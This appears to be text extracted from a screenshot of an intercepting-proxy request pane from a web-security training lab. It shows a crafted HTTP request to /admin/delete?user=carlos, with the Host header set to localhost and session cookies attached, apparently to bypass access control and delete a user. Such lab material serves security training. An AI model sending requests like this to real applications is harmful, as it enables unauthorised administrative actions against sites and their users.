 Request
Pretty Raw Hex \n
1 GET /admin/delete?user=carlos HTTP/1.1
2 Host: localhost
3 Cookie: _lab=
46%7cMCwCFFjniIWNSUbVyu9lPwc830BA4njSAhRInUfY65U%2bjAMYZxz3ezEVGENLag6e%2bA7UnuePz52T8
hmaYNKwnseJKSiFV3DO9%2b5%2f2ApExtFKDYBRYxqREION2vFPSD4%2ft55b33GS10%2fixT6qKPUe2RSmV8E
XjN7%2fbfk8RUBNtq9EC44%3d; session=Uh20jUmKX2ehlfzmwYFZU62ca0MIduzP
4 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18